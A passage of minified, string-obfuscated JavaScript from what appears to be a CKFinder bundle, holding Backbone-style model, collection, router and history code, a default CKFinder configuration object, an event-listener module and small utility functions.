r,o,s,a,l,c,d,f;if(!this._events||!u(this,S("=QY&"),e,[t,i]))return this;if(!e&&!t&&!i)return this._events=void 0,this;for(a=e?[e]:n.keys(this._events),l=0,c=a.length;l<c;l++)if(e=a[l],s=this._events[e]){if(this._events[e]=r=[],t||i)for(d=0,f=s.length;d<f;d++)o=s[d],(t&&t!==o.callback&&t!==o.callback._callback||i&&i!==o.context)&&r.push(o);r.length||delete this._events[e]}return this},trigger:function(e){if(!this._events)return this;var t=s.call(arguments,1);if(!u(this,S("\x16cjp}|yo"),e,t))return this;var n=this._events[e],i=this._events.all;return n&&c(n,t),i&&c(i,arguments),this},stopListening:function(e,t,i){var r=this._listeningTo;if(!r)return this;var o=!t&&!i;i||"object"!=typeof t||(i=this),e&&((r={})[e._listenId]=e);for(var s in r)e=r[s],e.off(t,i,this),(o||n.isEmpty(e._events))&&delete this._listeningTo[s];return this}},l=/\s+/,u=function(e,t,n,i){if(!n)return!0;if("object"==typeof n){for(var r in n)e[t].apply(e,[r,n[r]].concat(i));return!1}if(l.test(n)){for(var o=n.split(l),s=0,a=o.length;s<a;s++)e[t].apply(e,[o[s]].concat(i));return!1}return!0},c=function(e,t){var n,i=-1,r=e.length,o=t[0],s=t[1],a=t[2];switch(t.length){case 0:for(;++i<r;)(n=e[i]).callback.call(n.ctx);return;case 1:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o);return;case 2:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s);return;case 3:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s,a);return;default:for(;++i<r;)(n=e[i]).callback.apply(n.ctx,t);return}},d={listenTo:"on",listenToOnce:S("\x18vtxy")};n.each(d,function(e,t){a[t]=function(t,i,r){return(this._listeningTo||(this._listeningTo={}))[t._listenId||(t._listenId=n.uniqueId("l"))]=t,r||"object"!=typeof i||(r=this),t[e](i,r,this),this}}),a.bind=a.on,a.unbind=a.off,n.extend(t,a);var f=t.Model=function(e,t){var i=e||{};t||(t={}),this.cid=n.uniqueId("c"),this.attributes={},t.collection&&(this.collection=t.collection),t.parse&&(i=this.parse(i,t)||{}),i=n.defaults({},i,n.result(this,S(" EGEEPJS["))),this.set(i,t),this.changed={},this.initialize.apply(this,arguments)};n.extend(f.prototype,a,{changed:null,validationError:null,idAttribute:S("\fdj"),initialize:function(){},toJSON:function(e){return n.clone(this.attributes)},sync:function(){return t.sync.apply(this,arguments)},get:function(e){return this.attributes[e]},escape:function(e){return n.escape(this.get(e))},has:function(e){return null!=this.get(e)},set:function(e,t,i){var r,o,s,a,l,u,c,d;if(null==e)return this;if("object"==typeof e?(o=e,i=t):(o={})[e]=t,i||(i={}),!this._validate(o,i))return!1;s=i.unset,l=i.silent,a=[],u=this._changing,this._changing=!0,u||(this._previousAttributes=n.clone(this.attributes),this.changed={}),d=this.attributes,c=this._previousAttributes,this.idAttribute in o&&(this.id=o[this.idAttribute]);for(r in o)t=o[r],n.isEqual(d[r],t)||a.push(r),n.isEqual(c[r],t)?delete this.changed[r]:this.changed[r]=t,s?delete d[r]:d[r]=t;if(!l){a.length&&(this._pending=i);for(var f=0,h=a.length;f<h;f++)this.trigger(S("\x12p|txp}#")+a[f],this,d[a[f]],i)}if(u)return this;if(!l)for(;this._pending;)i=this._pending,this._pending=!1,this.trigger(S("8ZRZRZ["),this,i);return this._pending=!1,this._changing=!1,this},unset:function(e,t){return this.set(e,void 0,n.extend({},t,{unset:!0}))},clear:function(e){var t={};for(var i in this.attributes)t[i]=void 0;return this.set(t,n.extend({},e,{unset:!0}))},hasChanged:function(e){return null==e?!n.isEmpty(this.changed):n.has(this.changed,e)},changedAttributes:function(e){if(!e)return!!this.hasChanged()&&n.clone(this.changed);var t,i=!1,r=this._changing?this._previousAttributes:this.attributes;for(var o in e)n.isEqual(r[o],t=e[o])||((i||(i={}))[o]=t);return i},previous:function(e){return null!=e&&this._previousAttributes?this._previousAttributes[e]:null},previousAttributes:function(){return n.clone(this._previousAttributes)},fetch:function(e){e=e?n.clone(e):{},void 0===e.parse&&(e.parse=!0);var t=this,i=e.success;return e.success=function(n){if(!t.set(t.parse(n,e),e))return!1;i&&i(t,n,e),t.trigger(S("\x1dmfNB"),t,n,e)},K(this,e),this.sync(S("'ZLKO"),this,e)},save:function(e,t,i){var r,o,s,a=this.attributes;if(null==e||"object"==typeof e?(r=e,i=t):(r={})[e]=t,i=n.extend({validate:!0},i),r&&!i.wait){if(!this.set(r,i))return!1}else if(!this._validate(r,i))return!1;r&&i.wait&&(this.attributes=n.extend({},a,r)),void 0===i.parse&&(i.parse=!0);var l=this,u=i.success;return i.success=function(e){l.attributes=a;var t=l.parse(e,i);if(i.wait&&(t=n.extend(r||{},t)),n.isObject(t)&&!l.set(t,i))return!1;u&&u(l,e,i),l.trigger(S("(ZSEO"),l,e,i)},K(this,i),o=S(this.isNew()?"\nh~ho{u":i.patch?"'XH^HD":"\x12fdqwc}"),o===S("\x10asgw}")&&(i.attrs=r),s=this.sync(o,this,i),r&&i.wait&&(this.attributes=a),s},destroy:function(e){e=e?n.clone(e):{};var t=this,i=e.success,r=function(){t.trigger(S("\x17||ionrg"),t,t.collection,e)};if(e.success=function(n){(e.wait||t.isNew())&&r(),i&&i(t,n,e),t.isNew()||t.trigger(S("6DAWY"),t,n,e)},this.isNew())return e.success(),!1;K(this,e);var o=this.sync(S("\vhhbjdt"),this,e);return e.wait||r(),o},url:function(){var e=n.result(this,S("*^^A|@_E"))||n.result(this.collection,S(".ZB]"))||V();return this.isNew()?e:e.replace(/([^\/])$/,S("\x152&7"))+encodeURIComponent(this.id)},parse:function(e,t){return e},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(e){return this._validate({},n.extend(e||{},{validate:!0}))},_validate:function(e,t){if(!t.validate||!this.validate)return!0;e=n.extend({},this.attributes,e);var i=this.validationError=this.validate(e,t)||null;return!i||(this.trigger(S("-GAFP^ZP"),this,i,n.extend(t,{validationError:i})),!1)}});var h=[S("\rejib"),S("\x1eiAMWFW"),S("7HXSIO"),S(":RRK[M4"),S("\x1eoIBI"),S(" NOJP")];n.each(h,function(e){f.prototype[e]=function(){var t=s.call(arguments);return t.unshift(this.attributes),n[e].apply(n,t)}});var g=t.Collection=function(e,t){t||(t={}),t.model&&(this.model=t.model),void 0!==t.comparator&&(this.comparator=t.comparator),this._reset(),this.initialize.apply(this,arguments),e&&this.reset(e,n.extend({silent:!0},t))},p={add:!0,remove:!0,merge:!0},v={add:!0,remove:!1};n.extend(g.prototype,a,{model:f,initialize:function(){},toJSON:function(e){return this.map(function(t){return t.toJSON(e)})},sync:function(){return t.sync.apply(this,arguments)},add:function(e,t){return this.set(e,n.extend({merge:!1},t,v))},remove:function(e,t){var i=!n.isArray(e);e=i?[e]:n.clone(e),t||(t={});var r,o,s,a;for(r=0,o=e.length;r<o;r++)(a=e[r]=this.get(e[r]))&&(delete this._byId[a.id],delete this._byId[a.cid],s=this.indexOf(a),this.models.splice(s,1),this.length--,t.silent||(t.index=s,a.trigger(S("\x1fRDOLR@"),a,this,t)),this._removeReference(a,t));return i?e[0]:e},set:function(e,t){t=n.defaults({},t,p),t.parse&&(e=this.parse(e,t));var i=!n.isArray(e);e=i?e?[e]:[]:n.clone(e);var r,o,s,a,l,u,c,d=t.at,h=this.model,g=this.comparator&&null==d&&!1!==t.sort,v=n.isString(this.comparator)?this.comparator:null,m=[],w=[],y={},C=t.add,b=t.merge,x=t.remove,_=!(g||!C||!x)&&[];for(r=0,o=e.length;r<o;r++){if(l=e[r]||{},s=l instanceof f?a=l:l[h.prototype.idAttribute||S("9S_")],u=this.get(s))x&&(y[u.cid]=!0),b&&(l=l===a?a.attributes:l,t.parse&&(l=u.parse(l,t)),u.set(l,t),g&&!c&&u.hasChanged(v)&&(c=!0)),e[r]=u;else if(C){if(!(a=e[r]=this._prepareModel(l,t)))continue;m.push(a),this._addReference(a,t)}a=u||a,!_||!a.isNew()&&y[a.id]||_.push(a),y[a.id]=!0}if(x){for(r=0,o=this.length;r<o;++r)y[(a=this.models[r]).cid]||w.push(a);w.length&&this.remove(w,t)}if(m.length||_&&_.length)if(g&&(c=!0),this.length+=m.length,null!=d)for(r=0,o=m.length;r<o;r++)this.models.splice(d+r,0,m[r]);else{_&&(this.models.length=0);var F=_||m;for(r=0,o=F.length;r<o;r++)this.models.push(F[r])}if(c&&this.sort({silent:!0}),!t.silent){for(r=0,o=m.length;r<o;r++)(a=m[r]).trigger(S("2RPQ"),a,this,t);(c||_&&_.length)&&this.trigger(S("2@[GB"),this,t)}return i?e[0]:e},reset:function(e,t){t||(t={});for(var i=0,r=this.models.length;i<r;i++)this._removeReference(this.models[i],t);return t.previousModels=this.models,this._reset(),e=this.add(e,n.extend({silent:!0},t)),t.silent||this.trigger(S(")XN_HZ"),this,t),e},push:function(e,t){return this.add(e,n.extend({at:this.length},t))},pop:function(e){var t=this.at(this.length-1);return this.remove(t,e),t},unshift:function(e,t){return this.add(e,n.extend({at:0},t))},shift:function(e){var t=this.at(0);return this.remove(t,e),t},slice:function(){return s.apply(this.models,arguments)},get:function(e){if(null!=e)return this._byId[e]||this._byId[e.id]||this._byId[e.cid]},at:function(e){return this.models[e]},where:function(e,t){return n.isEmpty(e)?t?void 0:[]:this[S(t?"\x15p~v}":"\x15p~tm\x7fi")](function(t){for(var n in e)if(e[n]!==t.get(n))return!1;return!0})},findWhere:function(e){return this.where(e,!0)},sort:function(e){if(!this.comparator)throw new Error(S("\x19Yzrsqk\0RMQP\x05G\x07[L^\v[DZG_DF\x13U\x15UXUI[I]IQM"));return e||(e={}),n.isString(this.comparator)||1===this.comparator.length?this.models=this.sortBy(this.comparator,this):this.models.sort(n.bind(this.comparator,this)),e.silent||this.trigger(S(";ORLK"),this,e),this},pluck:function(e){return n.invoke(this.models,S("\x17\x7f|n"),e)},fetch:function(e){e=e?n.clone(e):{},void 0===e.parse&&(e.parse=!0);var t=e.success,i=this;return e.success=function(n){var r=S(e.reset?"B1!6#3":"\x0fctf");i[r](n,e),t&&t(i,n,e),i.trigger(S("\x1dmfNB"),i,n,e)},K(this,e),this.sync(S("+^HOK"),this,e)},create:function(e,t){if(t=t?n.clone(t):{},!(e=this._prepareModel(e,t)))return!1;t.wait||this.add(e,t);var i=this,r=t.success;return t.success=function(e,n){t.wait&&i.add(e,t),r&&r(e,n,t)},e.save(null,t),e},parse:function(e,t){return e},clone:function(){return new this.constructor(this.models)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(e,t){if(e instanceof f)return e;t=t?n.clone(t):{},t.collection=this;var i=new this.model(e,t);return i.validationError?(this.trigger(S("9SUJ\\RV$"),this,i.validationError,t),!1):i},_addReference:function(e,t){this._byId[e.cid]=e,null!=e.id&&(this._byId[e.id]=e),e.collection||(e.collection=this),e.on(S("8XVW"),this._onModelEvent,this)},_removeReference:function(e,t){this===e.collection&&delete e.collection,e.off(S("8XVW"),this._onModelEvent,this)},_onModelEvent:function(e,t,n,i){(e!==S(" @FG")&&e!==S("!PFIJPB")||n===this)&&(e===S("2WQFBEW@")&&this.remove(t,i),t&&e===S("6TPXT\\Y\x07")+t.idAttribute&&(delete this._byId[t.previous(t.idAttribute)],null!=t.id&&(this._byId[t.id]=t)),this.trigger.apply(this,arguments))}});var m=[S("5PXJ|[XT"),S("4PWTP"),S("/]PB"),S("\fnac|tqg"),S('A0& 0%"'),S("%@HDMF"),S("\x19suvx}k"),S("&UMM_HI\x7fGHXE"),S(")LD@I\\"),S(")LBBI"),S("+HHZJSE"),S("\x18\x7fswhxl"),S("\f~kcurf"),S("D7#--*>"),S("+I[K]I"),S("+MAB"),S("0B]^Q"),S("3U[O"),S("\x16~vzvnxx"),S("\x10r}}`t\x7fyk"),S("\vecx`{t"),S("\x10|sk"),S("7UPT"),S('=JP\x0130"='),S("6DQC_"),S(";ZTLL4"),S("\x13|pws"),S("4AW\\]"),S("\x13}{\x7fcqxv"),S("C6 53"),S("\x11fr}y"),S("\no~b~"),S(".CQBF"),S("3C\\B_WLN"),S("5R^^__IYS]Z"),S("\x0fy\x7fvvlZp"),S('?3)7%")#'),S("E*&;=\x03%((6\x006"),S("\x14|eRuinb"),S("E%/) $"),S("\x1bo|soLD")];n.each(m,function(e){g.prototype[e]=function(){var t=s.call(arguments);return t.unshift(this.models),n[e].apply(n,t)}});var w=[S("5QEWLJyE"),S("3WZCYL{C"),S(";ORLK\x028"),S("'AGNNToW")];n.each(w,function(e){g.prototype[e]=function(t,i){var r=n.isFunction(t)?t:function(e){return e.get(t)};return n[e](this.models,r,i)}});var y=t.View=function(e){this.cid=n.uniqueId(S('"UM@Q')),e||(e={}),n.extend(this,n.pick(e,b)),this._ensureElement(),this.initialize.apply(this,arguments),this.delegateEvents()},C=/^(\S+)\s*(.*)$/,b=[S("\x18tu\x7fyq"),S("\nhcabjse{|z"),S("?%-"),S("\x1evD"),S("!CWPWOE]]OX"),S(";_Q_L3\x0f#.!"),S("7LX]u]P["),S("\x15sa}wnh")];n.extend(y.prototype,a,{tagName:S("\x11vzb"),$:function(e){return this.$el.find(e)},initialize:function(){},render:function(){return this},remove:function(){return this.$el.remove(),this.stopListening(),this},setElement:function(e,n){return this.$el&&this.undelegateEvents(),this.$el=e instanceof t.$?e:t.$(e),this.el=this.$el[0],!1!==n&&this.delegateEvents(),this},delegateEvents:function(e){if(!e&&!(e=n.result(this,S("\x0fugw}`f"))))return this;this.undelegateEvents();for(var t in e){var i=e[t];if(n.isFunction(i)||(i=this[e[t]]),i){var r=t.match(C),o=r[1],s=r[2];i=n.bind(i,this),o+=S("\r ku}wtuasRn|too")+this.cid,""===s?this.$el.on(o,i):this.$el.on(o,s,i)}}return this},undelegateEvents:function(){return this.$el.off(S("\x10?vvxpqvl|_mysjl")+this.cid),this},_ensureElement:function(){if(this.el)this.setElement(n.result(this,S("6RT")),!1);else{var e=n.extend({},n.result(this,S("-O[DC[QAASD")));this.id&&(e.id=n.result(this,S("!KG"))),this.className&&(e[S("\x18zvzon")]=n.result(this,S("\x18zvzonP~MD")));var i=t.$("<"+n.result(this,S("\fyoh^p\x7fv"))+">").attr(e);this.setElement(i,!1)}}}),t.sync=function(e,i,r){var o=_[e];n.defaults(r||(r={}),{emulateHTTP:t.emulateHTTP,emulateJSON:t.emulateJSON});var s={type:o,dataType:S("\x15|dww")};if(r.url||(s.url=n.result(i,S("7MKV"))||V()),null!=r.data||!i||e!==S("5UE]XN^")&&e!==S("\fx~kqew")&&e!==S("\x1fP@V@L")||(s.contentType=S("\x19{klqw|AUKLJ\nLTGG"),s.data=JSON.stringify(r.attrs||i.toJSON(r))),r.emulateJSON&&(s.contentType=S(".N@A^ZWTB^WW\x15C\x11JIHm'-1)h35$,$(#)++"),s.data=s.data?{model:s.data}:{}),r.emulateHTTP&&(o===S("7hln")||o===S("\nOIAK[U")||o===S("!rbpfn"))){s.type=S("\x0f@^AG"),r.emulateJSON&&(s.data._method=o);var a=r.beforeSend;r.beforeSend=function(e){if(e.setRequestHeader(S("5n\x1apmnk\x11p[K(.&n\v3#5: .."),o),a)return a.apply(this,arguments)}}s.type===S("\x13SPB")||r.emulateJSON||(s.processData=!1),s.type===S(",}o{sy")&&x&&(s.xhr=function(){return new ActiveXObject(S("(dCH^B]@VE\x1ckyy~cli"))});var l=r.xhr=t.ajax(n.extend(s,r));return i.trigger(S(" SGRQ@US"),i,l,r),l};var x=!(void 0===window||!window.ActiveXObject||window.XMLHttpRequest&&(new XMLHttpRequest).dispatchEvent),_={create:S("\x17HVIO"),update:S('"sqq'),patch:S("\x1fp`v`l"),delete:S("#``jb|l"),read:S("\x17_\\N")};t.ajax=function(){return t.$.ajax.apply(t.$,arguments)};var F=t.Router=function(e){e||(e={}),e.routes&&(this.routes=e.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},E=/\((.*?)\)/g,M=/(\(\?)?:\w+/g,I=/\*\w+/g,T=/[\-{}\[\]+?.,\\\^$|#\s]/g;n.extend(F.prototype,a,{initialize:function(){},route:function(e,i,r){n.isRegExp(e)||(e=this._routeToRegExp(e)),n.isFunction(i)&&(r=i,i=""),r||(r=this[i]);var o=this;return t.history.route(e,function(n){var s=o._extractParameters(e,n);o.execute(r,s),o.trigger.apply(o,[S("D7)2<,p")+i].concat(s)),o.trigger(S("=LP55'"),i,s),t.history.trigger(S(";NRKK%"),o,i,s)}),this},execute:function(e,t){e&&e.apply(this,t)},navigate:function(e,n){return t.history.navigate(e,n),this},_bindRoutes:function(){if(this.routes){this.routes=n.result(this,S("A0,11#4"));for(var e,t=n.keys(this.routes);null!=(e=t.pop());)this.route(e,this.routes[e])}},_routeToRegExp:function(e){return e=e.replace(T,S("'t\r\f")).replace(E,S(")\x02\x14\x16\t\x1f\x06\x0f")).replace(M,function(e,t){return t?e:S(" \ty}\v\x1a{\f\x01")}).replace(I,S("8\x11ae\x03`\x14\0i")),new RegExp("^"+e+S("?h~x\x1f{m\x1d\x1b;\x15\x19\x16fdgpt"))},_extractParameters:function(e,t){var i=e.exec(t).slice(1);return n.map(i,function(e,t){return t===i.length-1?e||null:e?decodeURIComponent(e):null})}});var R=t.History=function(){this.handlers=[],n.bindAll(this,S("#GMCDC|XG")),void 0!==window&&(this.location=window.location,this.history=window.history)},O=/^[#\/]|\s+$/g,D=/^\/+|\/+$/g,P=/msie [\w.]+/,A=/\/$/,B=/#.*$/;R.started=!1,n.extend(R.prototype,a,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,S("7\x1c\x1f\x15"))===this.root},getHash:function(e){var t=(e||this).location.href.match(/#(.*)$/);return t?t[1]:""},getFragment:function(e,t){if(null==e)if(this._hasPushState||!this._wantsHashChange||t){e=decodeURI(this.location.pathname+this.location.search);var n=this.root.replace(A,"");e.indexOf(n)||(e=e.slice(n.length))}else e=this.getHash();return e.replace(O,"")},start:function(e){if(R.started)throw new Error(S("B\x01%&-%''/e$$=;?#+s<4%w95(>=9'\x7f\x02\x04\x07\rD\x16\x12\x06\x1a\x1d\x0f\x0f"));R.started=!0,this.options=n.extend({root:"/"},this.options,e),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!!(this.options.pushState&&this.history&&this.history.pushState);var i=this.getFragment(),r=document.documentMode,o=P.exec(navigator.userAgent.toLowerCase())&&(!r||r<=7);if(this.root=("/"+this.root+"/").replace(D,"/"),o&&this._wantsHashChange){var s=t.$(S("/\fXTAUXS\x17KKY\x06\x1eW_I!2!1-52}xkj?-/'!44*nvxguf"));this.iframe=s.hide().appendTo(S("9XTXD"))[0].contentWindow,this.navigate(i)}this._hasPushState?t.$(window).on(S("*[C]][QEW"),this.checkUrl):this._wantsHashChange&&S(".@^YS@\\V^VV^_")in window&&!o?t.$(window).on(S('=V^3)!+%+!"'),this.checkUrl):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),this.fragment=i;var a=this.location;if(this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot())return this.fragment=this.getFragment(null,!0),this.location.replace(this.root+"#"+this.fragment),!0;this._hasPushState&&this.atRoot()&&a.hash&&(this.fragment=this.getHash().replace(O,""),this.history.replaceState({},document.title,this.root+this.fragment))}if(!this.options.silent)return this.loadUrl()},stop:function(){t.$(window).off(S('?0.200$2"'),this.checkUrl).off(S("@)#0,&.&&./"),this.checkUrl),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),R.started=!1},route:function(e,t){this.handlers.unshift({route:e,callback:t})},checkUrl:function(e){var t=this.getFragment();if(t===this.fragment&&this.iframe&&(t=this.getFragment(this.getHash(this.iframe))),t===this.fragment)return!1;this.iframe&&this.navigate(t),this.loadUrl()},loadUrl:function(e){return e=this.fragment=this.getFragment(e),n.any(this.handlers,function(t){if(t.route.test(e))return t.callback(e),!0})},navigate:function(e,t){if(!R.started)return!1;t&&!0!==t||(t={trigger:!!t});var n=this.root+(e=this.getFragment(e||""));if(e=e.replace(B,""),this.fragment!==e){if(this.fragment=e,""===e&&"/"!==n&&(n=n.slice(0,-1)),this._hasPushState)this.history[S(t.replace?"\x14gsgtxy~Oi\x7fkE":",][\\XbFR@P")]({},document.title,n);else{if(!this._wantsHashChange)return this.location.assign(n);this._updateHash(this.location,e,t.replace),this.iframe&&e!==this.getFragment(this.getHash(this.iframe))&&(t.replace||this.iframe.document.open().close(),this._updateHash(this.iframe.location,e,t.replace))}return t.trigger?this.loadUrl(e):void 0}},_updateHash:function(e,t,n){if(n){var i=e.href.replace(/(javascript:|#).*$/,"");e.replace(i+"#"+t)}else e.hash="#"+t}}),t.history=new R;var N=function(e,t){var i,r=this;i=e&&n.has(e,S('@"--7142+=%9'))?e.constructor:function(){return r.apply(this,arguments)},n.extend(i,r,t);var o=function(){this.constructor=i};return o.prototype=r.prototype,i.prototype=new o,e&&n.extend(i.prototype,e),i.__super__=r.prototype,i};f.extend=g.extend=F.extend=y.extend=R.extend=N;var V=function(){throw new Error(S(">~`c71(gf7:&:.>97o?#r5!;5#164{1(-+@\x03\x07C\x17\x15\x03\x04\x01\x0f\x03\x0e\b"))},K=function(e,t){var n=t.error;t.error=function(i){n&&n(e,i,t),e.trigger(S("\vi\x7f|`b"),e,i,t)}};return t}),CKFinder.define(S(".l{w[]PPD\x18{VT]UZ"),[],function(){"use strict";return{id:"",configPath:S("\x0el\x7f\x7ftzs;|d"),language:"",languages:{az:1,bg:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,eo:1,es:1,"es-mx":1,et:1,eu:1,fa:1,fi:1,fr:1,gu:1,he:1,hi:1,hr:1,hu:1,it:1,ja:1,ko:1,ku:1,lt:1,lv:1,nb:1,nl:1,nn:1,no:1,pl:1,"pt-br":1,ro:1,ru:1,sk:1,sl:1,sr:1,sv:1,tr:1,uk:1,"uz-cyrl":1,"uz-latn":1,vi:1,"zh-cn":1,"zh-tw":1},defaultLanguage:S("<XP"),removeModules:"",plugins:"",tabIndex:0,resourceType:null,type:null,startupPath:"",startupFolderExpanded:!0,readOnly:!1,readOnlyExclude:"",connectorPath:"",connectorLanguage:S("$UNW"),pass:"",connectorInfo:"",dialogMinWidth:S("\x14$.ru"),dialogMinHeight:S("8\r_V"),dialogFocusItem:!0,dialogOverlaySwatch:!1,loaderOverlaySwatch:!1,width:S("Dtvwm"),height:400,fileIcons:{default:S("0D\\XZZAY\x16IT\\"),folder:S("+HD\\JSE]AM\x1bFY_"),"7z":S("Cs?h7&."),accdb:S("(HIHI^]\x01@_U"),avi:S("8OS_YR\x10O.&"),bmp:S("C-(' -g:%+"),css:S("-M\\C\x1fB]S"),csv:S("$FUQ\x06YDL"),doc:S("?-25,6!h7&."),docx:S("\x1bqnipRE\fSJB"),flac:S("A#6 ,)i8'-"),gif:S("<TS^'$l3*\""),gz:S("/DP@\x1dD[Q"),htm:S("\x16\x7fltv5lsy"),html:S("/XE__\x1aEXP"),jpeg:S('@(/"# h7&.'),jpg:S('@(/"# h7&.'),js:S("#NDPF[JXB\\Y\0_^V"),log:S("$II@\x06YDL"),mp3:S('D$3#!&d;"*'),mp4:S("\vzdjj\x7f?b}s"),odg:S("\x1fDSCT\nUH@"),odp:S("\x19svlo{lS\x0fRMC"),ods:S(">\\!-!m4+!"),odt:S("3CG_C]K\x14KRZ"),ogg:S("=_J$(-m4+!"),opus:S("\x0eneu{|:exp"),pdf:S("6G\\_\x14KRZ"),php:S("\x16gpi4krz"),png:S("-GBQVW\x1dD[Q"),ppt:S("@1-4!76(!'>e<#)"),pptx:S("\x17hvm~nmqvNU\fSJB"),rar:S("1@RF\x1bFY_"),README:S(",_KNT\\W\x1dD[Q"),rtf:S("\x13fap9hw}"),sql:S("7KHV\x15LSY"),tar:S("$QGU\x06YDL"),tiff:S('@(/"# h7&.'),txt:S("0A^R][\x18GV^"),wav:S('B"1!/(f9$,'),weba:S("8XO_UR\x10O.&"),webm:S(",[GKU^\x1cCZR"),xls:S('"F\\FCK\x06YDL'),xlsx:S("\rkwst~=d{q"),zip:S(")PB\\\x03^AW")},fileIconsPath:S("\x1elKHLP\vFIUM\x06LB@H\x03FS^\\@\x1b"),fileIconsSizes:S("/\x02\x04\x04\x1f\x05\x07\x0e\x1b\x0e\r\x16\x0f\x04\x11\r\rlspous"),defaultDisplayFileName:!0,defaultDisplayDate:!0,defaultDisplayFileSize:!0,defaultViewType:S("\x1ekHTOAJDOK["),defaultSortBy:S("\x1au}p{"),defaultSortByOrder:S("#EVE"),listViewIconSize:22,compactViewIconSize:22,thumbnailDelay:50,thumbnailDefaultSize:150,thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:2,thumbnailClasses:{120:S('@2/"()'),180:S("%KBL@_F")},chooseFiles:!1,chooseFilesOnDblClick:!0,chooseFilesClosePopup:!0,resizeImages:!0,rememberLastFolder:!0,skin:S("&IMBE"),swatch:"a",displayFoldersPanel:!0,jquery:S("A.*&6i-9</95c$<"),jqueryMobile:S('"OMGU\bBX_N^T\0B_S[_Q\x1b\\D'),jqueryMobileStructureCSS:S("0][QG\x1a\\FM\\HB\x12PQ])-'m7142+=?9)c-<#"),jqueryMobileIconsCSS:"",iconsCSS:"",themeCSS:"",coreCSS:S("\x1elKHLP\vFIUM\x06I@JD@KUC\x1cPGF"),primaryPanelWidth:"",secondaryPanelWidth:"",cors:!1,corsSelect:!1,editImageMode:"",editImageAdjustments:[S("\x11pa}r~cv|ih"),S('"@KKRUIZ^'),S("'MQZD_X\\J"),S("&TI]_YMYG@^"),S("4FSGQX"),S("D6.&:9/%")],editImagePresets:[S(":XP\\LV48"),S("8Q_Iq\\TZ35;"),S("\x12}{fbvt~sz"),S("B3-+.($,"),S("\x1ahislvSD"),S("9LRRI_X%")],autoCloseHTML5Upload:5,uiModeThreshold:48}}),CKFinder.define(S(")i`jD@KUC\x1dvBPXC"),[],function(){"use strict";function e(){}function t(e){var t=e.getPrivate&&e.getPrivate()||e._ev||(e._ev={});return t.events||(t.events={})}function n(e){this.name=e,this.listeners=[]}function i(e){var i=t(this);return i[e]||(i[e]=new n(e))}return n.prototype={getListenerIndex:function(e){for(var t=0,n=this.listeners;t<n.length;t++)if(n[t].fn===e)return t;return-1}},e.prototype={on:function(e,t,n,r,o){function s(i,o,s,l){var u={name:e,sender:this,finder:i,data:o,listenerData:r,stop:s,cancel:l,removeListener:a};return!1!==t.call(n,u)&&u.data}function a(){d.removeListener(e,t)}var l,u,c=i.call(this,e),d=this;if(c.getListenerIndex(t)<0){for(l=c.listeners,n||(n=this),isNaN(o)&&(o=10),s.fn=t,s.priority=o,u=l.length-1;u>=0;u--)if(l[u].priority<=o)return l.splice(u+1,0,s),{removeListener:a};l.unshift(s)}return{removeListener:a}},once:function(){var e=arguments[1];return arguments[1]=function(t){return t.removeListener(),e.apply(this,arguments)},this.on.apply(this,arguments)},fire:function(){var e=0,n=function(){e=1},i=0,r=function(){i=1};return function(o,s,a){var l,u,c,d,f=t(this)[o],S=e,h=i;if(e=0,i=0,f&&(c=f.listeners,c.length))for(c=c.slice(0),l=0;l<c.length;l++){if(f.errorProof)try{d=c[l].call(this,a,s,n,r)}catch(e){}else d=c[l].call(this,a,s,n,r);if(!1===d?i=1:void 0!==d&&(s=d),e||i)break}return u=!i&&(void 0===s||s),e=S,i=h,u}}(),fireOnce:function(e,n,i){var r=this.fire(e,n,i);return delete t(this)[e],r},removeListener:function(e,n){var i,r=t(this)[e];r&&(i=r.getListenerIndex(n))>=0&&r.listeners.splice(i,1)},removeAllListeners:function(){var e,n=t(this);for(e in n)delete n[e]},hasListeners:function(e){var n=t(this)[e];return n&&n.listeners.length>0}},e}),CKFinder.define(S("\x1aXW[wqDDP\fqQOK\x07|^B@"),[S("\x16bv}\x7fio~qmE")],function(e){"use strict";return{url:function(e){return/^(http(s)?:)?\/\/.+/i.test(e)?e:CKFinder.require.toUrl(e)},asyncArrayTraverse:function(e,t,n){var i,r=0;n||(n=null),t=t.bind(n),(i=function(){for(var n,o=0,s=(new Date).getTime();;){if(r>=e.length)return;if(!(n=e.item?e.item(r):e[r])||!1===t(n,r,e))return;if(r+=1,(o+=1)>=10&&(new Date).getTime()-s>50)return setTimeout(i,50)}}).call()},isPopup:function(){return window!==window.parent&&!!window.opener||window.isCKFinderPopup},isModal:function(){return window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S(";JTMV\"-'"))},isWidget:function(){return window!==window.parent&&!window.opener},toGet:function(t){var n="";return e.forOwn(t,function(e,i){n+="&"+encodeURIComponent(i)+"="+encodeURIComponent(t[i])}),n.substring(1)},cssEntities:function(e){return e.replace(/\(/g,S("\r(,)#)57!&,")).replace(/\)/g,S('\x1435.*"<8(,%'))},jsCssEntities:function(e){return e.replace(/\(/g,S("=\x1b\rx")).replace(/\)/g,S("8\x1c\b\x02"))},getUrlParams:function(){var e={};return window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(t,n,i){e[n]=i}),e},parentFolder:function(e){return e.split("/").slice(0,-1).join("/")},isShortcut:function(t,n){var i=n.split("+"),r=!!t.ctrlKey||!!t.metaKey,o=!!t.altKey,s=!!t.shiftKey,a=r===!!e.contains(i,S("3WAD[")),l=o===!!e.contains(i,S("8XVO")),u=s===!!e.contains(i,S("\x10bzzra"));return a&&l&&u},randomString:function(e,t){t||(t=S("1SQWQSQ_QSQWQSQ/1317131?131||||ddddll"));for(var n="",i=0;i<e;i++)n+=t.charAt(Math.floor(Math.random()*t.length));return n},escapeHtml:function(e){var 